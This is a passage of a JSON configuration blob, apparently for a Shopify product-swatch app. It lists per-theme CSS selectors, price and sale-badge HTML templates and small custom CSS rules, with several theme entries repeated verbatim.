input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"31831":{"id":31831,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".variant-wrapper, .sa-variant-picker, [id*=AddToCartForm] .product-single__variants","groups_selector":"","section_selector":".template-product [data-section-type=\"product\"], .modal--is-active [data-section-type=\"product\"], [data-section-type=\"product-template\"], .modal--is-active [data-section-type=\"product-template\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input,.variant-wrapper select","selectors_to_hide":[".variant-wrapper",".variant-wrapper-sa"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":"","element_selector":""},{"name":"price","template":"\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"sale-price\"\u003e{price_with_format}\u003c\/span\u003e","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a","title":".grid-product__title","attributes":["data-product-id:pid","data-id:pid"],"form_input":"[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[style], .grid-product__secondary-image:not([style]) img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"#CollectionSection .grid-product, .product-recommendations .grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".grid-product__link--disabled .grid-product__image-mask {opacity: 1 !important;}","theme_store_ids":[847],"schema_theme_names":["Motion"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"69679":{"id":69679,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After 